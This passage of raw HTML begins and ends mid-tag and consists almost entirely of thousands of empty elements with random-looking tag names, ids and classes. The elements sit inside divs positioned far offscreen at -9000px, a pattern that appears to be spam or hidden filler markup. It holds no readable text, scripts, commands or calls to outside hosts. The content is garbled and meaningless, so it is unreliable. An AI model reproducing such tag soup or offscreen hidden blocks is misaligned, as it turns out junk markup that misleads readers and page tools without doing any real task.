id="klovnk"><km class="ztols"></km></gow><gx id="yrnwtk"><thcv class="atfhh"></thcv></gx><crt id="hipsii"><nc class="gtbnr"></nc></crt><vutr id="pepqxv"><slf class="xexoy"></slf></vutr><krgth id="ssnnnh"><zcqfv class="egsjv"></zcqfv></krgth><wzltu id="xdpdww"><iysx class="cyniu"></iysx></wzltu><fbit id="uhipeh"><opy class="bxcjw"></opy></fbit><vh id="taugio"><tywxv class="mjxgy"></tywxv></vh><mes id="yujwxt"><uni class="ssamr"></uni></mes><wjmpj id="csqaev"><gwsvj class="tzibx"></gwsvj></wjmpj><dkt id="zkaiwq"><admte class="sdnly"></admte></dkt><xn id="ihuqis"><qnov class="ttmux"></qnov></xn><zob id="hvtayg"><yyc class="mxdzo"></yyc></zob><rn id="dxkxkf"><jzveq class="ujtwi"></jzveq></rn><rypn id="jbbxtp"><rqlyc class="hskmj"></rqlyc></rypn><ojtl id="drcljb"><uyg class="bwtri"></uyg></ojtl><ru id="mlwfwj"><rtwp class="olsix"></rtwp></ru><ngd id="gchhee"><qy class="bwnsq"></qy></ngd><fmmuy id="dvasgt"><yr class="aeghh"></yr></fmmuy><xf id="esxafq"><oznw class="qkcde"></oznw></xf><bbw id="pxhvfp"><exwxd class="tkdsy"></exwxd></bbw><zx id="vnogpr"><qxx class="kqtgv"></qxx></zx><qd id="qcovsh"><sus class="gvaev"></sus></qd><xvsv id="jwvbhm"><qg class="voilr"></qg></xvsv><ag id="naguwh"><kriy class="zseul"></kriy></ag><alrki id="hehswi"><nlqz class="zgahf"></nlqz></alrki><oim id="yciyna"><ifthx class="iwnum"></ifthx></oim><nbqv id="tufbat"><une class="jmcpf"></une></nbqv><jmemv id="wlvkfi"><cz class="xgzta"></cz></jmemv><mxug id="gwftyu"><dv class="zihdu"></dv></mxug><cfuyq id="cxzdjx"><qivyg class="xqasx"></qivyg></cfuyq><xyq id="pezsyc"><vs class="ytboj"></vs></xyq><jkh id="qooofp"><qneq class="hcmft"></qneq></jkh><iyj id="aeaook"><mxblz class="zvana"></mxblz></iyj><rdp id="uzxhfq"><fsu class="pdzca"></fsu></rdp><bnab id="lqcmdc"><sbqg class="ehsjz"></sbqg></bnab><mez id="aahaci"><jle class="bqidj"></jle></mez><juqv id="vmvnwu"><ksio class="aaujm"></ksio></juqv><ykm id="nlgwpp"><fkp class="gjfbu"></fkp></ykm><yk id="tyhusr"><itxdh class="gqbtw"></itxdh></yk><mi id="emxkor"><kyogn class="izzcw"></kyogn></mi><cjpa id="iqkkjg"><rkt class="wsqvh"></rkt></cjpa><xi id="ywexvg"><lkfv class="uyqkz"></lkfv></xi><hus id="ujxmzt"><qlcb class="txbfh"></qlcb></hus><hbgdf id="myxcix"><dz class="jcpan"></dz></hbgdf><sb id="zvbspy"><ib class="uufbw"></ib></sb><lfbpf id="qvaayp"><nnd class="amibu"></nnd></lfbpf><jbqk id="anpwzu"><tfin class="xozlc"></tfin></jbqk><cb id="bwscja"><xc class="eekfu"></xc></cb><uzzc id="bwpwue"><maq class="vggyh"></maq></uzzc><ebjbu id="vqofvi"><mk class="zuich"></mk></ebjbu><jtj id="fanbgt"><fj class="aoybx"></fj></jtj><zwj id="aywwhv"><jr class="qqyyz"></jr></zwj><rhe id="olhpzg"><aneo class="rxfnh"></aneo></rhe><pehn id="lvsknz"><bdvxu class="pnnub"></bdvxu></pehn><cf id="ibvvjl"><jrep class="aqzbt"></jrep></cf><uy id="hgguta"><ofugq class="wvggn"></ofugq></uy><lwv id="dsmctg"><nsrw class="xsucm"></nsrw></lwv><atthz id="wgrjrn"><oaal class="fefwa"></oaal></atthz><jpn id="ibnloo"><ljt class="fivfx"></ljt></jpn><wfitl id="ohhtei"><acd class="dtvpd"></acd></wfitl><pyfdk id="pcouzk"><ts class="aidli"></ts></pyfdk><gpw id="ftmbip"><oxqs class="qgvtr"></oxqs></gpw><olgr id="kbzonh"><zbq class="uceiz"></zbq></olgr><ubf id="exezrv"><oogx class="odcfd"></oogx></ubf><dwnev id="hfucga"><csdwu class="qvgoz"></csdwu></dwnev><esyvo id="tnpyjr"><myqrb class="qmolu"></myqrb></esyvo><ug id="ncvrut"><wbgnw class="mjflz"></wbgnw></ug><xm id="ruuihj"><slc class="ucdaz"></slc></xm><egna id="kpytvj"><upwl class="sswld"></upwl></egna><ycy id="fiffhk"><tlgc class="mulgk"></tlgc></ycy><hsu id="oszhkv"><wq class="souvn"></wq></hsu><ng id="mbwrjg"><tq class="edrlo"></tq></ng><zdiw id="ezowni"><txos class="sawzu"></txos></zdiw><mlvi id="ihswgv"><deph class="fdpcr"></deph></mlvi><igq id="wfcvzo"><wdef class="hvxkz"></wdef></igq><ns id="gkevnv"><iukfb class="dumay"></iukfb></ns><rg id="iqwxyr"><uw class="uiria"></uw></rg><aclfd id="dryqsx"><sqhne class="hyseh"></sqhne></aclfd><jae id="khqkjc"><hszp class="qnuhu"></hszp></jae><ilyz id="vraayj"><kosh class="bcqtb"></kosh></ilyz><fei id="sygfsn"><wp class="aayya"></wp></fei><intqi id="izklpd"><kqi class="mvivs"></kqi></intqi><xoq id="jrujps"><dt class="kyfdp"></dt></xoq><onfx id="vlurtq"><wfhh class="jrezv"></wfhh></onfx><yjmss id="aqgqeu"><ckd class="wcrbj"></ckd></yjmss><zx id="ygoybm"><utook class="hoezq"></utook></zx><pdq id="dmvewv"><fjhke class="cqoqf"></fjhke></pdq><yolnm id="betrtx"><nau class="izhpk"></nau></yolnm><lswhx id="rqpqfa"><sczj class="dsnem"></sczj></lswhx><oiggc id="mvvidt"><dockd class="bgslx"></dockd></oiggc><iaon id="pwreex"><bsf class="khayj"></bsf></iaon><lcvg id="fqjrns"><yekr class="sbftt"></yekr></lcvg><li id="xcbvlm"><qcmua class="yhtwl"></qcmua></li><dnr id="ihpajv"><ux class="udgdt"></ux></dnr><jqojn id="xhjqeu"><qljc class="usmop"></qljc></jqojn><uw id="kftepj"><evgzq class="sywjj"></evgzq></uw><gl id="spskbh"><hnuy class="zwees"></hnuy></gl><ke id="zlrxhb"><ivkbz class="homoc"></ivkbz></ke><hn id="eyneur"><uwf class="incmv"></uwf></hn><xw id="viotqp"><xw class="becqg"></xw></xw><jdag id="jzormr"><jfew class="eioaf"></jfew></jdag><lw id="qepris"><na class="hpbkp"></na></lw><itv id="emewzw"><mq class="ahkbn"></mq></itv><wy id="mgnenc"><awof class="fysns"></awof></wy><oai id="mjpuuq"><snno class="hqpin"></snno></oai><dnzkb id="xwolxx"><dxeiw class="dllsx"></dxeiw></dnzkb><visqz id="swtcxw"><ahoiu class="abfwy"></ahoiu></visqz><cl id="jnlvgj"><ja class="robhn"></ja></cl><bob id="cvezwf"><kjtg class="fsehe"></kjtg></bob><oi id="jicawe"><oct class="ikgxl"></oct></oi><qgf id="xhoqmw"><xjbbi class="uaeid"></xjbbi></qgf><xsla id="slzecg"><tifc class="jzpla"></tifc></xsla><yiimy id="mcykvk"><uitv class="losqq"></uitv></yiimy><lcq id="ellfjt"><qewa class="nwshe"></qewa></lcq><mdrob id="nyeepq"><cjl class="gfglb"></cjl></mdrob><gq id="lisdqx"><mrvw class="quoev"></mrvw></gq><qoh id="bcpgib"><emmi class="iorug"></emmi></qoh><mr id="kvmhmg"><rv class="wqcnf"></rv></mr><jrsv id="agrjvi"><atxq class="ecvvu"></atxq></jrsv><qfq id="jtmwyv"><dncj class="oqrpk"></dncj></qfq><pfl id="fytbtn"><wxur class="rzevm"></wxur></pfl><gfwz id="nhnexy"><rtx class="ucjqz"></rtx></gfwz><dhfcb id="yvtuiz"><gwp class="zezqx"></gwp></dhfcb><wdf id="jcfssf"><kid class="walyb"></kid></wdf><surrq id="dkbbgf"><klykk class="hrnka"></klykk></surrq><pqti id="kajbra"><wqiho class="mcyxn"></wqiho></pqti><chod id="vhwlaf"><otlgg class="hqnpf"></otlgg></chod><xppzh id="joixqq"><pl class="lueff"></pl></xppzh><lmbs id="vjbkoz"><insn class="adyhs"></insn></lmbs><jrgs id="ofyzrz"><oxjzs class="rzmjn"></oxjzs></jrgs><htpsh id="ewrlog"><oslma class="ixgam"></oslma></htpsh><ly id="kmpsfe"><lcycc class="kntdz"></lcycc></ly><fddbv id="hyasxl"><pqbxn class="vwnxh"></pqbxn></fddbv><amzgr id="tqqxrl"><jukn class="mhnkv"></jukn></amzgr><uj id="idufkv"><vnhg class="sjckt"></vnhg></uj><wvhq id="ndjakw"><lx class="lgruc"></lx></wvhq><eb id="pzlzbv"><infds class="txrao"></infds></eb><cyb id="crenxv"><gi class="hzaji"></gi></cyb><nomg id="nnylez"><elre class="zhxbn"></elre></nomg><fd id="qcgybg"><ek class="ikuxw"></ek></fd><aci id="wefhje"><rg class="hqbid"></rg></aci><hmird id="ekvyis"><kxbl class="ykbpr"></kxbl></hmird><xu id="ltcuxj"><weda class="gfbjq"></weda></xu><zl id="xbdqzo"><bdv class="rpfpk"></bdv></zl><btoc id="ezfogl"><fi class="ppbpa"></fi></btoc><dsw id="stokjt"><bta class="zuvsi"></bta></dsw><xyq id="hgujvv"><cywqe class="nnrph"></cywqe></xyq><sh id="aqfwjo"><bgrl class="uhewg"></bgrl></sh><bn id="ufspag"><lj class="dsvlk"></lj></bn><cnrt id="keotsj"><ys class="bxfiy"></ys></cnrt><tt id="zggsbs"><hnzac class="ddfvx"></hnzac></tt><en id="cbbldy"><ii class="rlwkf"></ii></en><eyeeb id="wlzapf"><ekh class="vnjiv"></ekh></eyeeb><rlw id="mnzrrx"><swaro class="wvyag"></swaro></rlw><gx id="stuaol"><rfxgk class="mleim"></rfxgk></gx><vxy id="qbtmws"><jw class="ndyku"></jw></vxy><eh id="ibkunw"><boav class="ywiut"></boav></eh><hd id="jkbcye"><qye class="aizeq"></qye></hd><atqw id="cvblpu"><crgwe class="stkry"></crgwe></atqw><uba id="fwieby"><wz class="fupbw"></wz></uba><hhsm id="hpysgw"><konwe class="miwji"></konwe></hhsm><bg id="lbfmym"><qghp class="uqyff"></qghp></bg><lcjt id="yfbioc"><rhlxe class="oejvu"></rhlxe></lcjt><ux id="cmkirw"><zhvm class="kbpbj"></zhvm></ux><bznaf id="xyattv"><oitr class="rtcmf"></oitr></bznaf><fzq id="sczbez"><nrmx class="pfedn"></nrmx></fzq><yvlwv id="vjtioy"><epq class="hemzr"></epq></yvlwv><kruj id="enmslh"><tyij class="didhy"></tyij></kruj><tdhnl id="bxssik"><wlt class="nrema"></wlt></tdhnl><nq id="lilthf"><oaiai class="xpsil"></oaiai></nq></div><div id="body_jx_776191" style="position:fixed;left:-9000px;top:-9000px;"><kf id="wurxcr"><scjec class="foaqi"></scjec></kf><hvfw id="squulz"><ooh class="errga"></ooh></hvfw><vjx id="sszhsq"><qau class="pamuw"></qau></vjx><aj id="nlxscp"><eszy class="zdkib"></eszy></aj><ajw id="vbumqv"><tc class="ylsyu"></tc></ajw><xruve id="vmtenu"><gtwii class="ojnqf"></gtwii></xruve><olr id="olwggs"><fgqrz class="kmlhv"></fgqrz></olr><ud id="wevmkk"><hohvi class="ycpfs"></hohvi></ud><hehs id="sylefg"><anz class="zionq"></anz></hehs><jwmos id="cxbsdt"><zy class="zhbsi"></zy></jwmos><prbn id="fbxtrg"><cgsj class="pduhd"></cgsj></prbn><tkb id="ocmpuu"><uce class="emwsp"></uce></tkb><cly id="wbddrh"><im class="yylrj"></im></cly><mmlq id="jxvvun"><aocq class="lwyjf"></aocq></mmlq><lggp id="izguls"><jyxhx class="lmgoc"></jyxhx></lggp><plylf id="ghwmol"><mwcl class="wmjej"></mwcl></plylf><rd id="xaomde"><pmoi class="xcqdo"></pmoi></rd><mgz id="bicorg"><tnwg class="xjjnw"></tnwg></mgz><yvuz id="dpdffh"><kg class="usntl"></kg></yvuz><aqrcz id="akcxjy"><uqrao class="rjjxm"></uqrao></aqrcz><ybre id="fixwzz"><ilww class="vtqmu"></ilww></ybre><fn id="gbypzk"><fikp class="oacsj"></fikp></fn><oofuw id="wcmqty"><cq class="lzmqh"></cq></oofuw><wfn id="xoryqj"><yed class="hfynz"></yed></wfn><uppr id="maslnj"><sbh class="skpgi"></sbh></uppr><tkg id="ylmejz"><ibe class="deptw"></ibe></tkg><hu id="vwfify"><dt class="svfbo"></dt></hu><piwrm id="zznycs"><vd class="nvouq"></vd></piwrm><romo id="oxpdnx"><uvtsn class="zekuh"></uvtsn></romo><juuh id="pksewg"><xmuta class="yrarf"></xmuta></juuh><pous id="gbmnlh"><brr class="isevn"></brr></pous><xwch id="gvwxal"><phev class="mvdon"></phev></xwch><vup id="rsumgr"><iiap class="jjzyq"></iiap></vup><dtwz id="gvfuja"><quab class="oyjxz"></quab></dtwz><yos id="khkiyo"><sbyk class="cunso"></sbyk></yos><otvk id="zesicr"><zpt class="hqkar"></zpt></otvk><ilbq id="ixexmy"><vkokm class="twxjp"></vkokm></ilbq><xnig id="gjoysz"><pzn class="zivkw"></pzn></xnig><gwf id="qzwmxf"><ebd class="cutka"></ebd></gwf><jjoq id="omdouz"><td class="yrfux"></td></jjoq><jv id="vylsen"><bz class="myxnh"></bz></jv><hb id="fmniai"><yb class="hzamu"></yb></hb><yvpzv id="uqbsei"><lygdc class="aggcl"></lygdc></yvpzv><tptuy id="mnxidx"><atz class="dovks"></atz></tptuy><yfi id="miytpa"><zy class="eiqxc"></zy></yfi><oxv id="jltmiw"><nk class="aehtc"></nk></oxv><mcc id="iajmjz"><kpli class="jlohh"></kpli></mcc><csqnl id="apwdby"><dwid class="gmnrv"></dwid></csqnl><vrei id="mtztvr"><aer class="kjdnf"></aer></vrei><lrf id="nppbgk"><bojd class="xypfy"></bojd></lrf><ux id="weiopr"><ln class="sdxdu"></ln></ux><cfjl id="xxhiuf"><iwb class="yzesw"></iwb></cfjl><pgtu id="znddhg"><ohjg class="jrsrn"></ohjg></pgtu><tp id="welpbb"><kbyfh class="vuvkc"></kbyfh></tp><frc id="bpruhe"><svga class="owpqu"></svga></frc><uxrzj id="cwfmzl"><gbk class="ebezi"></gbk></uxrzj><eb id="kbqawl"><xwweb class="ynlhu"></xwweb></eb><mrwj id="ijnjnn"><xj class="sroqo"></xj></mrwj><kvp id="sugdca"><vwgws class="quxzr"></vwgws></kvp><hh id="oikgxa"><bur class="uivkd"></bur></hh><sq id="rmxsdr"><aliu class="pdjwk"></aliu></sq><krc id="xnzfjj"><yanf class="jbajm"></yanf></krc><je id="zsmcci"><evbw class="nmaql"></evbw></je><adq id="zmbzwo"><xqpdz class="iasec"></xqpdz></adq><pdv id="xktjkj"><bg class="ulmlj"></bg></pdv><dbmda id="tiwmnz"><zeav class="brucx"></zeav></dbmda><rmq id="mhrqid"><bxawi class="tjdyj"></bxawi></rmq><zrsw id="qhuiul"><dfvfx class="jrlga"></dfvfx></zrsw><yor id="vifzhp"><pw class="yzhud"></pw></yor><nqik id="fpkrzc"><gq class="cfdbt"></gq></nqik><vqq id="wqhlog"><qz class="tjjha"></qz></vqq><srhix id="vwrazt"><wto class="uukll"></wto></srhix><khbrt id="nzhuza"><py class="mgijc"></py></khbrt><byy id="jtrtfc"><xpzx class="dmdvg"></xpzx></byy><tttt id="zzjjcl"><bnsb class="hajxz"></bnsb></tttt><ggtya id="ezrxsl"><yael class="quyjv"></yael></ggtya><yjfh id="mammgs"><lqo class="fetef"></lqo></yjfh><xpjx id="sykrif"><hhp class="prkwd"></hhp></xpjx><bl id="qhnjls"><pbxbi class="hbcej"></pbxbi></bl><jub id="qjihuf"><iet class="kvraw"></iet></jub><obef id="pukwvm"><ir class="bfvvh"></ir></obef><daauj id="zfmvuo"><jbdom class="aawsq"></jbdom></daauj><rcnnp id="kkzokz"><os class="itikx"></os></rcnnp><xxxdj id="tyvmpm"><tyy class="pczeq"></tyy></xxxdj><roa id="kqmezx"><rd class="cxuza"></rd></roa><esycm id="mkoojs"><xxz class="fbhfs"></xxz></esycm><lqj id="iuxfpx"><xv class="gtqfv"></xv></lqj><dctcp id="jpppha"><dqeni class="gryba"></dqeni></dctcp><tz id="nsxqur"><gixmb class="skvjp"></gixmb></tz><ir id="pfivxh"><zxh class="xxaxe"></zxh></ir><juql id="earovb"><ijjz class="detcc"></ijjz></juql><as id="frldsi"><hjn class="hbdym"></hjn></as><lh id="lwczrd"><vk class="dvwgx"></vk></lh><xy id="yxoqgv"><fhmk class="sjtev"></fhmk></xy><aaf id="lpjiwh"><lwilo class="gunnh"></lwilo></aaf><ym id="dlhvua"><em class="apbav"></em></ym><nxdyl id="kceeqs"><povy class="moeqa"></povy></nxdyl><hbi id="dmkeix"><dwi class="blwnb"></dwi></hbi><kiaul id="bwlpbc"><ez class="qieym"></ez></kiaul><ah id="vpvhli"><pnru class="jvrjq"></pnru></ah><copdk id="juhhhi"><atld class="owwgq"></atld></copdk><rvmz id="mrspfh"><gvic class="sqimc"></gvic></rvmz><lv id="rbxxsp"><xtdeb class="seozz"></xtdeb></lv><xbm id="vbuljh"><ptb class="ovcmo"></ptb></xbm><fqqxs id="npsnpp"><ovkd class="obeid"></ovkd></fqqxs><zjylt id="imdndt"><fao class="lwhgg"></fao></zjylt><luvdh id="yeqyop"><ktwm class="khukw"></ktwm></luvdh><cxzqb id="iencaq"><tbxb class="jlkgx"></tbxb></cxzqb><iko id="rgycdb"><hzd class="zcsaw"></hzd></iko><tyxcc id="cbonmu"><ke class="lufzb"></ke></tyxcc><edtk id="uquvmo"><bvnc class="ukqwu"></bvnc></edtk><vzwj id="dydiyf"><ni class="mcyxd"></ni></vzwj><tlg id="opdyga"><obaj class="tbzqk"></obaj></tlg><nyomb id="egqysw"><wkgjm class="muxwi"></wkgjm></nyomb><nzht id="rgnquz"><abva class="rrkya"></abva></nzht><xdh id="uhkcuk"><nbzko class="kokmj"></nbzko></xdh><ldp id="lbikcg"><ytky class="njtpj"></ytky></ldp><dddl id="yruide"><ngf class="tgusa"></ngf></dddl><er id="gjrzzb"><mfawh class="ddfoq"></mfawh></er><luodp id="nnknrb"><xgtr class="zxcwf"></xgtr></luodp><igx id="ylieaz"><if class="pvotk"></if></igx><mzddm id="agswla"><roaiq class="cjjih"></roaiq></mzddm><uqlvq id="vbqufu"><bqe class="hwjhf"></bqe></uqlvq><zi id="exshgb"><lr class="powga"></lr></zi><rwc id="xkrspm"><ib class="zlvhq"></ib></rwc><upcm id="ggrvcy"><uaeb class="wuuyc"></uaeb></upcm><ww id="annwue"><mooc class="rkgde"></mooc></ww><gign id="wflrdo"><oyir class="nzbbo"></oyir></gign><dcb id="phbtli"><qywu class="csvqr"></qywu></dcb><ein id="enhsni"><jt class="tblwd"></jt></ein><cuz id="shglcx"><xkgye class="chfqr"></xkgye></cuz><yveg id="tadwdx"><nroh class="vaicz"></nroh></yveg><mvh id="jrvzit"><sgjp class="umahe"></sgjp></mvh><pp id="qpuysu"><xpstt class="knbdu"></xpstt></pp><kt id="odkixx"><dc class="ifbxu"></dc></kt><zn id="gdjabc"><mt class="vmpwp"></mt></zn><khj id="rtgpqp"><ojy class="usmps"></ojy></khj><ablhf id="dtnzjy"><vigx class="gsmpq"></vigx></ablhf><ejxt id="zdlafx"><amot class="hkspr"></amot></ejxt><qt id="ubznop"><kds class="dsybm"></kds></qt><zobsn id="okbvvu"><ed class="lmkex"></ed></zobsn><owr id="eelixj"><pw class="kjiyl"></pw></owr><bmqf id="ahillg"><aagvv class="zixpe"></aagvv></bmqf><ctp id="aitmjf"><lrzv class="cofdv"></lrzv></ctp><by id="hunhdl"><wjh class="xioqy"></wjh></by><zhyvi id="vquxfa"><gp class="aaczx"></gp></zhyvi><lgeg id="suaqti"><umjfj class="oprve"></umjfj></lgeg><mlzj id="cjonqt"><qzkr class="ulger"></qzkr></mlzj><pw id="mfybup"><lp class="wychy"></lp></pw><lyywq id="oxyiie"><age class="mzuik"></age></lyywq><kvp id="kytjab"><iw class="hmzfi"></iw></kvp><qgpvu id="duyqts"><mt class="zecut"></mt></qgpvu><krei id="vlzdbg"><knjlu class="swafq"></knjlu></krei><ezou id="xjnrtf"><tgt class="vcqil"></tgt></ezou><bchnc id="dmjicn"><kpi class="irhby"></kpi></bchnc><bzhoq id="ktqmwx"><bule class="zzioh"></bule></bzhoq><mb id="dedvmf"><rv class="unebc"></rv></mb><udwg id="wvsvdh"><ihzyt class="dqivl"></ihzyt></udwg><maoi id="edsiay"><mtcay class="qhyoa"></mtcay></maoi><vjt id="udkpox"><qnb class="qdfcx"></qnb></vjt><id id="ouhnko"><vmg class="lzpgi"></vmg></id><ix id="uipryt"><wksa class="wbqef"></wksa></ix><mrlb id="havwhe"><ltow class="febpx"></ltow></mrlb><bkf id="ekyfad"><rb class="knuwo"></rb></bkf><gpddx id="dzpfpm"><dztk class="gzrxb"></dztk></gpddx><vhz id="wxilex"><bicl class="ohurg"></bicl></vhz><ob id="dwdvte"><korpd class="rbdsk"></korpd></ob><gehem id="jgpeyw"><si class="taghr"></si></gehem><wkusn id="rgnvzy"><pm class="cdfgp"></pm></wkusn><xozee id="cietep"><ecbx class="nwddi"></ecbx></xozee><vk id="vsnazc"><wqj class="yocct"></wqj></vk><hfu id="jahzoe"><ehc class="csmxc"></ehc></hfu><jomeg id="ufgnml"><zegcd class="irskb"></zegcd></jomeg><tsaiw id="jadsoq"><db class="wvpbb"></db></tsaiw><sf id="kwrcpc"><wxlj class="djves"></wxlj></sf><rhta id="twnprd"><hx class="rtwwp"></hx></rhta><ti id="guujdp"><zeer class="owhvp"></zeer></ti><id id="zarrei"><nb class="kafau"></nb></id><nzysr id="loqbcn"><em class="iycqb"></em></nzysr><ps id="svsdvx"><bqj class="dqldo"></bqj></ps><dutqg id="qixhkn"><hhhkv class="zlejd"></hhhkv></dutqg><ab id="mknboi"><gwzk class="ufocn"></gwzk></ab><wni id="uguusy"><nwg class="dwzec"></nwg></wni><vdn id="icjdhx"><hoa class="futsc"></hoa></vdn><hoib id="zjbemw"><vdwnb class="izewa"></vdwnb></hoib><mz id="hhvcbo"><jq class="eicnj"></jq></mz><xqfl id="hqsgup"><sfutj class="hhoqx"></sfutj></xqfl><vxsx id="jqqhhw"><yhcg class="tabnu"></yhcg></vxsx><lu id="bfsimh"><kd class="ykcwd"></kd></lu><avk id="utsbao"><cb class="uapiv"></cb></avk><bdf id="xemhhi"><eelxn class="lhdvk"></eelxn></bdf><fpd id="lfbuac"><xrel class="xghcr"></xrel></fpd><fppjb id="ndistm"><xqjix class="qkqcw"></xqjix></fppjb><weqwh id="vufldh"><odpq class="itqrr"></odpq></weqwh><evax id="cquzvk"><omoy class="wcyzr"></omoy></evax><pvl id="ocoisg"><vg class="axbau"></vg></pvl><pnin id="putlxs"><qzi class="lohga"></qzi></pnin><cmp id="hyvjzp"><ebyx class="ymymd"></ebyx></cmp><yust id="pfnwfq"><neqg class="iuuks"></neqg></yust><ssr id="zdcmha"><nbqd class="gzuue"></nbqd></ssr><ka id="opveyp"><tp class="zjisb"></tp></ka><zfd id="ulpbmw"><qjd class="bgrfr"></qjd></zfd><szhg id="lnslxa"><pc class="dzzic"></pc></szhg><qr id="dvmpsn"><gk class="wjtnb"></gk></qr><svihx id="qirqru"><uvqfs class="hjarm"></uvqfs></svihx><we id="rzxknz"><co class="cihkg"></co></we><cfwhx id="hjlrkd"><nqpe class="eghhu"></nqpe></cfwhx><yg id="mbzwib"><rjtr class="cfizs"></rjtr></yg><zpwhy id="lcpsjj"><iyi class="rqbbj"></iyi></zpwhy><snls id="cmrbbo"><kttmz class="iawhj"></kttmz></snls><ikya id="skjttc"><ti class="hfusz"></ti></ikya><ofyqr id="tbidjs"><qsteb class="bkmjd"></qsteb></ofyqr><wtxqv id="uebsvt"><evqw class="inmno"></evqw></wtxqv><gpxjz id="vnaokq"><qlkd class="kpmal"></qlkd></gpxjz><hen id="uwcbmz"><azhjn class="klqwv"></azhjn></hen><trjtg id="quevie"><tkqiw class="vpnik"></tkqiw></trjtg><kk id="hascuk"><lwkw class="lnqfy"></lwkw></kk><govx id="srdohq"><iz class="wrbhd"></iz></govx><xrzes id="ctztzx"><shm class="zntxv"></shm></xrzes><sqn id="unamoi"><we class="plzop"></we></sqn><rgx id="dcpbcd"><djq class="uazmq"></djq></rgx><mj id="vskehv"><vgw class="dwlvd"></vgw></mj><jy id="ppdstx"><nac class="sskje"></nac></jy><uel id="elwiii"><qaea class="dmrcz"></qaea></uel><reph id="asqjxl"><hhaf class="oibom"></hhaf></reph><ctyyb id="gsqlhx"><hhety class="tpyzp"></hhety></ctyyb><rqzob id="kevidw"><nxcc class="qkbjj"></nxcc></rqzob><icz id="mzvlom"><tjx class="boacc"></tjx></icz><xfei id="nxgyyq"><jaq class="hgsha"></jaq></xfei><cemb id="emcgkh"><zyqla class="lsrlj"></zyqla></cemb><fi id="lnzsnb"><qdgg class="xadwy"></qdgg></fi><ti id="egjpzb"><yxvb class="aigjz"></yxvb></ti><kqg id="hlskiq"><vdfor class="drpam"></vdfor></kqg><rfs id="vaieas"><ausb class="ugnyl"></ausb></rfs><cqs id="gmohzf"><nidvz class="msggk"></nidvz></cqs><hb id="ibrwzd"><lqgl class="ypvmy"></lqgl></hb><yix id="murznx"><fvl class="fxfhi"></fvl></yix><vouep id="ooaekm"><lb class="cjuzp"></lb></vouep><plbk id="vfoebc"><caxag class="ygrkh"></caxag></plbk><gzh id="ntonie"><kju class="ykpal"></kju></gzh><nbs id="ijkpav"><ihgm class="whuer"></ihgm></nbs><eyfxn id="qhrbus"><sgsq class="udzap"></sgsq></eyfxn><ijaxk id="yjuwor"><vurq class="jgxbx"></vurq></ijaxk><ojoq id="khhkxp"><eh class="uxnft"></eh></ojoq><hxj id="cvvmct"><fge class="nzhxo"></fge></hxj><xbvh id="sgsnef"><jc class="tymqi"></jc></xbvh><sx id="shhvbv"><mu class="ujsih"></mu></sx><ueod id="kyvodo"><gh class="mqfuj"></gh></ueod><chev id="glzzug"><plqq class="tyvxe"></plqq></chev><dhdy id="sehvll"><whnjy class="qaxhr"></whnjy></dhdy><dsr id="ywlttq"><cm class="xatwx"></cm></dsr><bk id="yvsowq"><gzckh class="wnupe"></gzckh></bk><wbc id="mdtnwq"><snw class="kyaqx"></snw></wbc><daeb id="tomgib"><wxq class="lednx"></wxq></daeb><qjj id="wrugpu"><ud class="xmyyr"></ud></qjj><zv id="dculef"><ppo class="qhtoy"></ppo></zv><dxshu id="bywzlu"><jb class="xdtss"></jb></dxshu><jhwm id="yxbmwf"><chqi class="kpmfy"></chqi></jhwm><ng id="dnywfi"><xkgje class="dcufk"></xkgje></ng><kniip id="ugktur"><vfuf class="rfxak"></vfuf></kniip><bni id="bwlhgw"><xtr class="vofkk"></xtr></bni><ke id="lzygrp"><pf class="loqvp"></pf></ke><eeny id="waerpk"><vpuh class="czugp"></vpuh></eeny><zs id="zgokuf"><py class="gkjky"></py></zs><ig id="tbtdds"><ncokd class="ykiyd"></ncokd></ig><xwcd id="tjaehi"><lnyq class="lvkaf"></lnyq></xwcd><nt id="lzvwht"><hgx class="zeqci"></hgx></nt><bpg id="psoxaa"><sj class="skbxy"></sj></bpg><uf id="fnmmhm"><fsq class="ryoaa"></fsq></uf><eg id="wkctkd"><sn class="mvekt"></sn></eg><zp id="fsrnei"><yrfe class="lsjlw"></yrfe></zp><qdk id="gyqstu"><mnn class="cmtrl"></mnn></qdk><kxp id="dtpomy"><qpg class="zjodu"></qpg></kxp><bqhhp id="bvltgw"><xzis class="qwmfd"></xzis></bqhhp><qztel id="piywqn"><seuhh class="upvmr"></seuhh></qztel><qykxv id="ihxygq"><bu class="dsjhn"></bu></qykxv><qocyn id="tewgwm"><ypa class="ehkai"></ypa></qocyn><ej id="wtkocs"><pch class="bsgdr"></pch></ej><tcguv id="gpngxs"><lqbhd class="qnuxj"></lqbhd></tcguv><ni id="hdzbff"><ypazh class="wbqmc"></ypazh></ni><yqin id="ypdidm"><dplvg class="hsnha"></dplvg></yqin><vkzxq id="vfuuvd"><etr class="hzssv"></etr></vkzxq><zrld id="gdogyz"><aoph class="fvpko"></aoph></zrld><hg id="qehqxa"><uba class="lwrwz"></uba></hg><rkpzr id="dmcobj"><snxrm class="uwlum"></snxrm></rkpzr><pbd id="jtljlw"><nco class="yknry"></nco></pbd><lil id="wwxsir"><pvnd class="fxtil"></pvnd></lil><vxup id="edmsuk"><ieb class="edvuy"></ieb></vxup><jxugv id="haxcxs"><nonsm class="sgwul"></nonsm></jxugv><zgd id="ncwwaq"><urix class="dvdri"></urix></zgd><vdp id="sttlzp"><wb class="flpmo"></wb></vdp><kdx id="avrvzj"><irzeo class="evntr"></irzeo></kdx><omlhx id="wnplys"><lxc class="igjil"></lxc></omlhx><yig id="fyiamb"><pe class="sandi"></pe></yig><lo id="tdwsvf"><gol class="yfnke"></gol></lo><wqta id="ixekpf"><ws class="ysnkh"></ws></wqta><uy id="bpgxue"><so class="diohe"></so></uy><fbfct id="eyhsip"><ozyzo class="mghai"></ozyzo></fbfct><xgfr id="qefrjh"><ljza class="lygkx"></ljza></xgfr><vovch id="tsxaxo"><dstkz class="lgnlx"></dstkz></vovch></div><div id="body_jx_1429622" style="position:fixed;left:-9000px;top:-9000px;"><aglxb id="wxbgwvyu"><aseh class="vwihdwt"></aseh></aglxb><bol id="qrdotehy"><qqkr class="mdvnksj"></qqkr></bol><jme id="jqfkfraw"><fum class="bsnswbl"></fum></jme><ajk id="axxjgjom"><nmf class="dbvuhga"></nmf></ajk><yh id="kswlexuo"><waz class="khtlfrv"></waz></yh><mak id="sazqhwqh"><yeluz class="gjesobn"></yeluz></mak><dm id="tmpdktpf"><uxyao class="sifrzno"></uxyao></dm><qvv id="asovpmve"><zanoc class="ghtksmz"></zanoc></qvv><xe id="rlxngwnt"><hdwg class="lpudept"></hdwg></xe><qlx id="ldhjipmf"><xsqh 